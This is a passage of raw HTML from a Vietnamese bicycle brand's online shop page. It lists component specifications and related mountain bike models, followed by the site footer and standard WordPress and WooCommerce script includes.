CÁC BỘ PHẬN KHÁC</div></div><div id="collapse3" class="sinpro-item-collapse collapse " aria-labelledby="heading3" data-parent="#accordion"><div class="sinpro-item-body"><div class="row"><div class="col-lg-4"><div class="sinpro-item-content"><h3>Phanh</h3><p>Phanh dầu thủy lực SHIMANO MT200</p></div></div><div class="col-lg-4"><div class="sinpro-item-content"><h3>Tay lái/Ghi-đông</h3><p>Nhôm INVETER</p></div></div><div class="col-lg-4"><div class="sinpro-item-content"><h3>Pô-tăng</h3><p>Nhôm INVETER</p></div></div><div class="col-lg-4"><div class="sinpro-item-content"><h3>Cọc yên</h3><p>Nhôm</p></div></div><div class="col-lg-4"><div class="sinpro-item-content"><h3>Yên</h3><p>Yên thể thao cao cấp rỗng INVETER</p></div></div></div></div></div></div></div></div><section class="related"><h2 class="heading-related"><span>Khám phá các mô hình khác</span></h2><ul class="slick-carousel list-products"
data-item="3"
data-item_md="2"
data-item_sm="2"
data-item_mb="1"
data-row="1"
data-dots="false"
data-arrows="false"
data-vertical="false"><li class="product type-product post-1871 status-publish instock product_cat-xe-dap-dia-hinh has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="wrap-product"><div class="image-product"><a class="img hover-zoom"  href="https://inveterbicycle.com/san-pham/xe-dap-inveter-5200xc/" title="XE ĐẠP INVETER 5200XC"><img data-lazyloaded="1" data-placeholder-resp="2100x840" src="[data-uri]" width="2100" height="840" data-src="https://inveterbicycle.com/wp-content/uploads/2023/11/Inveter-5200XC-xam-do-1.jpg" class="attachment-full size-full" alt="Inveter 5200XC xám đỏ (1)" decoding="async" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/11/Inveter-5200XC-xam-do-1.jpg 2100w, https://inveterbicycle.com/wp-content/uploads/2023/11/Inveter-5200XC-xam-do-1-300x120.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/11/Inveter-5200XC-xam-do-1-1024x410.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/11/Inveter-5200XC-xam-do-1-768x307.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/11/Inveter-5200XC-xam-do-1-1536x614.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/11/Inveter-5200XC-xam-do-1-2048x819.jpg 2048w, https://inveterbicycle.com/wp-content/uploads/2023/11/Inveter-5200XC-xam-do-1-1320x528.jpg 1320w, https://inveterbicycle.com/wp-content/uploads/2023/11/Inveter-5200XC-xam-do-1-800x320.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/11/Inveter-5200XC-xam-do-1-1920x768.jpg 1920w" data-sizes="(max-width: 2100px) 100vw, 2100px" /></a></div><p class="price price-2"><span class="woocommerce-Price-amount amount"><bdi>1<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></p><a href="https://inveterbicycle.com/san-pham/xe-dap-inveter-5200xc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1871" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1871" data-product_sku="" aria-label="Lựa chọn cho &ldquo;XE ĐẠP INVETER 5200XC&rdquo;" rel="nofollow">Lựa chọn tùy chọn</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1871" class="screen-reader-text">
Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span><h3 class="woocommerce-loop-product__title"><a
title="XE ĐẠP INVETER 5200XC"
href=" https://inveterbicycle.com/san-pham/xe-dap-inveter-5200xc/ ">XE ĐẠP INVETER 5200XC</a></h3><div class="relapro-desc"><p><strong>Size:</strong> 16 inch</p><p><strong>Trọng lượng:</strong> 14.4 kg</p><p><strong>Số:</strong> 24 Tốc Độ</p><p><strong>Loại xe:</strong> Xe Đạp Địa Hình</p></div><div class="relapro-more">
<a href="https://inveterbicycle.com/san-pham/xe-dap-inveter-5200xc/">
TÌM HIỂU THÊM
</a></div></div></li><li class="product type-product post-2572 status-publish last instock product_cat-xe-dap-dia-hinh product_tag-8600xc product_tag-inveter-8600xc product_tag-xe-dap product_tag-xe-dap-dia-hinh product_tag-xe-dap-inveter has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="wrap-product"><div class="image-product"><a class="img hover-zoom"  href="https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc-2025/" title="XE ĐẠP INVETER 8600XC (2025)"><img data-lazyloaded="1" data-placeholder-resp="2100x840" src="[data-uri]" width="2100" height="840" data-src="https://inveterbicycle.com/wp-content/uploads/2024/05/xe-dap-inveter-8600xc-2025-den-1.jpg" class="attachment-full size-full" alt="XE ĐẠP INVETER 8600XC (2025)" decoding="async" data-srcset="https://inveterbicycle.com/wp-content/uploads/2024/05/xe-dap-inveter-8600xc-2025-den-1.jpg 2100w, https://inveterbicycle.com/wp-content/uploads/2024/05/xe-dap-inveter-8600xc-2025-den-1-300x120.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2024/05/xe-dap-inveter-8600xc-2025-den-1-1024x410.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2024/05/xe-dap-inveter-8600xc-2025-den-1-768x307.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2024/05/xe-dap-inveter-8600xc-2025-den-1-1536x614.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2024/05/xe-dap-inveter-8600xc-2025-den-1-2048x819.jpg 2048w, https://inveterbicycle.com/wp-content/uploads/2024/05/xe-dap-inveter-8600xc-2025-den-1-800x320.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2024/05/xe-dap-inveter-8600xc-2025-den-1-1920x768.jpg 1920w" data-sizes="(max-width: 2100px) 100vw, 2100px" /></a></div><p class="price price-2"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></p><a href="https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc-2025/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2572" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2572" data-product_sku="INVETER 8600XC-1" aria-label="Lựa chọn cho &ldquo;XE ĐẠP INVETER 8600XC (2025)&rdquo;" rel="nofollow">Lựa chọn tùy chọn</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2572" class="screen-reader-text">
Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span><h3 class="woocommerce-loop-product__title"><a
title="XE ĐẠP INVETER 8600XC (2025)"
href=" https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc-2025/ ">XE ĐẠP INVETER 8600XC (2025)</a></h3><div class="relapro-desc"><p><strong>Size:</strong> 15 / 17 inch</p><p><strong>Trọng lượng:</strong> 15 kg</p><p><strong>Số:</strong> 27 Tốc Độ</p><p><strong>Loại xe:</strong> Xe Đạp Địa Hình</p></div><div class="relapro-more">
<a href="https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc-2025/">
TÌM HIỂU THÊM
</a></div></div></li><li class="product type-product post-725 status-publish first instock product_cat-xe-dap-dia-hinh product_tag-1900xc product_tag-inveter-1900xc product_tag-xe-dap product_tag-xe-dap-dia-hinh product_tag-xe-dap-inveter has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes"><div class="wrap-product"><div class="image-product"><a class="img hover-zoom"  href="https://inveterbicycle.com/san-pham/xe-dap-inveter-1900xc/" title="XE ĐẠP INVETER 1900XC"><img data-lazyloaded="1" data-placeholder-resp="1910x764" src="[data-uri]" width="1910" height="764" data-src="https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-1900xc-black.png" class="attachment-full size-full" alt="Xe đạp inveter 1900xc" decoding="async" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-1900xc-black.png 1910w, https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-1900xc-black-800x320.png 800w, https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-1900xc-black-300x120.png 300w, https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-1900xc-black-1024x410.png 1024w, https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-1900xc-black-768x307.png 768w, https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-1900xc-black-1536x614.png 1536w" data-sizes="(max-width: 1910px) 100vw, 1910px" /></a></div><p class="price price-2"><span class="woocommerce-Price-amount amount"><bdi>1<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></p><a href="https://inveterbicycle.com/san-pham/xe-dap-inveter-1900xc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_725" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="725" data-product_sku="INVETER 1900XC" aria-label="Lựa chọn cho &ldquo;XE ĐẠP INVETER 1900XC&rdquo;" rel="nofollow">Lựa chọn tùy chọn</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_725" class="screen-reader-text">
Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span><h3 class="woocommerce-loop-product__title"><a
title="XE ĐẠP INVETER 1900XC"
href=" https://inveterbicycle.com/san-pham/xe-dap-inveter-1900xc/ ">XE ĐẠP INVETER 1900XC</a></h3><div class="relapro-desc"><p><strong>Size:</strong> 15 inch</p><p><strong>Trọng lượng:</strong> 17.2 kg</p><p><strong>Số:</strong> 21 Tốc Độ</p><p><strong>Loại xe:</strong> Xe Đạp Địa Hình</p></div><div class="relapro-more">
<a href="https://inveterbicycle.com/san-pham/xe-dap-inveter-1900xc/">
TÌM HIỂU THÊM
</a></div></div></li><li class="product type-product post-3069 status-publish instock product_cat-xe-dap-dia-hinh has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="wrap-product"><div class="image-product"><a class="img hover-zoom"  href="https://inveterbicycle.com/san-pham/inveter-8600xc-2026/" title="INVETER 8600XC (2026)"><img data-lazyloaded="1" data-placeholder-resp="2560x1707" src="[data-uri]" width="2560" height="1707" data-src="https://inveterbicycle.com/wp-content/uploads/2025/09/1P9A2843-scaled.jpg" class="attachment-full size-full" alt="XeDap-INVETER 8600XC (2026)" decoding="async" data-srcset="https://inveterbicycle.com/wp-content/uploads/2025/09/1P9A2843-scaled.jpg 2560w, https://inveterbicycle.com/wp-content/uploads/2025/09/1P9A2843-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2025/09/1P9A2843-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2025/09/1P9A2843-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2025/09/1P9A2843-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2025/09/1P9A2843-2048x1365.jpg 2048w, https://inveterbicycle.com/wp-content/uploads/2025/09/1P9A2843-600x400.jpg 600w, https://inveterbicycle.com/wp-content/uploads/2025/09/1P9A2843-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2025/09/1P9A2843-1920x1280.jpg 1920w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><p class="price price-2"><span class="woocommerce-Price-amount amount"><bdi>1<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></p><a href="https://inveterbicycle.com/san-pham/inveter-8600xc-2026/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3069" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3069" data-product_sku="" aria-label="Lựa chọn cho &ldquo;INVETER 8600XC (2026)&rdquo;" rel="nofollow">Lựa chọn tùy chọn</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3069" class="screen-reader-text">
Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span><h3 class="woocommerce-loop-product__title"><a
title="INVETER 8600XC (2026)"
href=" https://inveterbicycle.com/san-pham/inveter-8600xc-2026/ ">INVETER 8600XC (2026)</a></h3><div class="relapro-desc"><p><strong>Size:</strong> 15 / 17 inch</p><p><strong>Trọng lượng:</strong> 15 kg</p><p><strong>Số:</strong> 27 Tốc Độ</p><p><strong>Loại xe:</strong> Xe Đạp Địa Hình</p></div><div class="relapro-more">
<a href="https://inveterbicycle.com/san-pham/inveter-8600xc-2026/">
TÌM HIỂU THÊM
</a></div></div></li><li class="product type-product post-2071 status-publish instock product_cat-xe-dap-dia-hinh has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="wrap-product"><div class="image-product"><a class="img hover-zoom"  href="https://inveterbicycle.com/san-pham/xe-dap-inveter-9600xc/" title="XE ĐẠP INVETER 9600XC"><img data-lazyloaded="1" data-placeholder-resp="2100x840" src="[data-uri]" width="2100" height="840" data-src="https://inveterbicycle.com/wp-content/uploads/2023/11/9600xc-xam.jpg" class="attachment-full size-full" alt="9600xc-xám" decoding="async" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/11/9600xc-xam.jpg 2100w, https://inveterbicycle.com/wp-content/uploads/2023/11/9600xc-xam-300x120.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/11/9600xc-xam-1024x410.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/11/9600xc-xam-768x307.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/11/9600xc-xam-1536x614.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/11/9600xc-xam-2048x819.jpg 2048w, https://inveterbicycle.com/wp-content/uploads/2023/11/9600xc-xam-1320x528.jpg 1320w, https://inveterbicycle.com/wp-content/uploads/2023/11/9600xc-xam-800x320.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/11/9600xc-xam-1920x768.jpg 1920w" data-sizes="(max-width: 2100px) 100vw, 2100px" /></a></div><p class="price price-2"><span class="woocommerce-Price-amount amount"><bdi>1<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></p><a href="https://inveterbicycle.com/san-pham/xe-dap-inveter-9600xc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2071" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2071" data-product_sku="" aria-label="Lựa chọn cho &ldquo;XE ĐẠP INVETER 9600XC&rdquo;" rel="nofollow">Lựa chọn tùy chọn</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2071" class="screen-reader-text">
Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span><h3 class="woocommerce-loop-product__title"><a
title="XE ĐẠP INVETER 9600XC"
href=" https://inveterbicycle.com/san-pham/xe-dap-inveter-9600xc/ ">XE ĐẠP INVETER 9600XC</a></h3><div class="relapro-desc"><p><strong>Size:</strong> 15,17 inch</p><p><strong>Trọng lượng:</strong> 15 ,17 kg</p><p><strong>Số:</strong> 11 Tốc Độ</p><p><strong>Loại xe:</strong> Xe Đạp Địa Hình</p></div><div class="relapro-more">
<a href="https://inveterbicycle.com/san-pham/xe-dap-inveter-9600xc/">
TÌM HIỂU THÊM
</a></div></div></li><li class="product type-product post-749 status-publish last instock product_cat-xe-dap-dia-hinh product_tag-4600xc product_tag-inveter-4600xc product_tag-xe-dap product_tag-xe-dap-dia-hinh product_tag-xe-dap-inveter has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="wrap-product"><div class="image-product"><a class="img hover-zoom"  href="https://inveterbicycle.com/san-pham/xe-dap-inveter-4600xc/" title="XE ĐẠP INVETER 4600XC"><img data-lazyloaded="1" data-placeholder-resp="1910x764" src="[data-uri]" width="1910" height="764" data-src="https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-4600xc-white-red.png" class="attachment-full size-full" alt="xe đạp inveter 4600xc" decoding="async" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-4600xc-white-red.png 1910w, https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-4600xc-white-red-800x320.png 800w, https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-4600xc-white-red-300x120.png 300w, https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-4600xc-white-red-1024x410.png 1024w, https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-4600xc-white-red-768x307.png 768w, https://inveterbicycle.com/wp-content/uploads/2023/01/mtb-inveter-4600xc-white-red-1536x614.png 1536w" data-sizes="(max-width: 1910px) 100vw, 1910px" /></a></div><p class="price price-2"><span class="woocommerce-Price-amount amount"><bdi>1<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></p><a href="https://inveterbicycle.com/san-pham/xe-dap-inveter-4600xc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_749" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="749" data-product_sku="INVETER 4600XC" aria-label="Lựa chọn cho &ldquo;XE ĐẠP INVETER 4600XC&rdquo;" rel="nofollow">Lựa chọn tùy chọn</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_749" class="screen-reader-text">
Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span><h3 class="woocommerce-loop-product__title"><a
title="XE ĐẠP INVETER 4600XC"
href=" https://inveterbicycle.com/san-pham/xe-dap-inveter-4600xc/ ">XE ĐẠP INVETER 4600XC</a></h3><div class="relapro-desc"><p><strong>Size:</strong> 15 inch</p><p><strong>Trọng lượng:</strong> 14.5 kg</p><p><strong>Số:</strong> 21 Tốc Độ</p><p><strong>Loại xe:</strong> Xe Đạp Địa Hình</p></div><div class="relapro-more">
<a href="https://inveterbicycle.com/san-pham/xe-dap-inveter-4600xc/">
TÌM HIỂU THÊM
</a></div></div></li></ul></section></div></main><aside class="sidebar sidebar-primary sidebar-shop" itemscope itemtype="https://schema.org/WPSideBar"></aside></div></div></div><footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="footer-widgets"><div class="container"><div class="wrap"><div class="row"><div class="footer-widgets-area col-md-3"><section id="text-12" class="widget widget_text"><h4 class="widget-title">Dòng Xe</h4><div class="textwidget"><p><a href="https://inveterbicycle.com/dong-xe/xe-dap-duong-pho/">Xe Đạp Đường Phố</a></p><p><a href="https://inveterbicycle.com/dong-xe/xe-dap-dia-hinh/">Xe Đạp Địa Hình</a></p><p><a href="https://inveterbicycle.com/dong-xe/xe-dap-dua/">Xe Đạp Đua</a></p><p><a href="https://inveterbicycle.com/dong-xe/xe-dap-nu/">Xe Đạp Nữ</a></p><p><a href="https://inveterbicycle.com/dong-xe/xe-dap-gap/">Xe Đạp Gấp</a></p></div></section></div><div class="footer-widgets-area col-md-3"><section id="text-13" class="widget widget_text"><h4 class="widget-title">Tin Tức</h4><div class="textwidget"><p><a href="https://inveterbicycle.com/tin-tuc/tin-tuc-hoat-dong/">Tin tức hoạt động</a></p><p><a href="https://inveterbicycle.com/tin-tuc/cam-nang/">Cẩm nang</a></p><p><a href="https://inveterbicycle.com/tin-tuc/su-kien/">Sự kiện</a></p></div></section></div><div class="footer-widgets-area col-md-3"><section id="text-14" class="widget widget_text"><h4 class="widget-title">Chính sách</h4><div class="textwidget"><p><a href="https://inveterbicycle.com/chinh-sach-doi-tra/">Chính sách đổi trả</a></p><p><a href="https://inveterbicycle.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></p><p><a href="https://inveterbicycle.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></p><p><a href="https://inveterbicycle.com/chinh-sach-thanh-toan/">Chính sách thanh toán</a></p><p><a href="https://inveterbicycle.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></p><p><a href="https://inveterbicycle.com/chinh-sach-giai-quyet-khieu-nai/">Chính sách giả quyết khiếu nại</a></p></div></section></div><div class="footer-widgets-area col-md-3"><section id="text-10" class="widget widget_text"><h4 class="widget-title">Tư vấn ngay</h4><div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f981-o1" lang="en-US" dir="ltr" data-wpcf7-id="981"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/san-pham/xe-dap-inveter-8600xc/#wpcf7-f981-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="981" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f981-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><p>Số điện thoại</p><div class="row"><div class="col-lg-8"><p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Số điện thoại*" value="" type="tel" name="email" /></span></p></div><div class="col-lg-4"><p><button type="submit" class="wpcf7-form-control wpcf7-submit btn btn-primary custom-btn-style">Gửi</button></p></div></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="179"/><script src="[data-uri]" defer></script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></section><section id="text-19" class="widget widget_text"><h4 class="widget-title">Catalogue</h4><div class="textwidget"><p><a href="https://inveterbicycle.com/wp-content/uploads/2024/09/Catalogue-Inveter_09.24.pdf">Catalogue 2024</a></p></div></section></div></div></div></div></div><div class="site-info"><div class="container"><div class="wrap"><div class="row"><div class="col-sm-12">
Inveter, 2023</div></div></div></div></div><p id="back-top"><a href="#top" target="_blank"><span></span></a></p></footer><div class="hotline-phone-2"><div class="hotline-phone-ring-wrap"><div class="hotline-phone-ring"><div class="quick-alo-ph-circle"></div><div class="quick-alo-ph-circle-fill"></div><div class="quick-alo-ph-img-circle"><a href="tel:0972563442" class="pps-btn-img"><img data-lazyloaded="1" data-placeholder-resp="32x50" src="[data-uri]" width="32" height="50" data-src="https://inveterbicycle.com/wp-content/themes/3b-theme/lib/images/icon-phone2.png" alt="Số điện thoại"></a></div></div><div class="hotline-bar d-none d-md-block"><a href="tel:0972563442"><span class="text-hotline">0972563442</span></a></div></div></div><div class="panel-overlay"></div></div> <script>// var countDownDate = new Date("").getTime();
	// var x = setInterval(function() {
	//   	var now = new Date().getTime();
	//   	var distance = countDownDate - now;
	//   	var days = Math.floor(distance / (1000 * 60 * 60 * 24));
	//   	var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
	//   	var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
	//   	var seconds = Math.floor((distance % (1000 * 60)) / 1000);
	//   	document.getElementById("days").innerText = days;
	//   	document.getElementById("hours").innerText = hours;
	//   	document.getElementById("minutes").innerText = minutes;
	//   	document.getElementById("seconds").innerText = seconds;
	//   	if (distance < 0) {
	//     	clearInterval(x);
	//     	document.getElementById("coundown").innerHTML = " ";
	//   	}
	// }, 1000);</script> <script src="[data-uri]" defer></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/3b-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script src="https://www.googletagmanager.com/gtag/js?id=G-10D2VGFR1G" defer data-deferred="1"></script> <script src="[data-uri]" defer></script> 
<a href="/" alt="" target="_blank" >
<img data-lazyloaded="1" data-placeholder-resp="1x1" src="[data-uri]" width="1" height="1" data-src="//sstatic1.histats.com/0.gif?4820871&101" alt="" border="0">
 <script type="text/javascript" src="[data-uri]" defer></script> <div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript' src="[data-uri]" defer></script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p></script> <script type="text/javascript" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/popper.min.js" id="popper-js-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/bootstrap.min.js" id="bootstrap-js-js" defer data-deferred="1"></script> <script type="text/javascript" id="main-js-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/main.js" id="main-js-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js"="async" data-wp-strategy="async" fetchpriority="low" defer data-deferred="1"></script> <script type="text/javascript" id="kk-star-ratings-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js" id="kk-star-ratings-js" defer data-deferred="1"></script> <script type="text/javascript" src="//inveterbicycle.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script> <script type="text/javascript" src="//inveterbicycle.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-includes/js/underscore.min.js" id="underscore-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-util-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-includes/js/wp-util.min.js" id="wp-util-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-api-request-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-includes/js/api-request.min.js" id="wp-api-request-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-includes/js/dist/url.min.js" id="wp-url-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-api-fetch-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-api-fetch-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js" defer data-deferred="1"></script> <script type="text/javascript" id="woo-variation-swatches-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js" id="woo-variation-swatches-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/slick.min.js" id="slick-js-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/gallery-product/jquery.fancybox.min.js" id="fancybox-js-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/gallery-product/jquery.zoom.min.js" id="zoom-js-js" defer data-deferred="1"></script> <script type="text/javascript" id="gallery-front-js-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/gallery-product/gallery.front.js" id="gallery-front-js-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js" defer data-deferred="1"></script> <script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/main-woo.js" id="main-woo-js-js" defer data-deferred="1"></script> 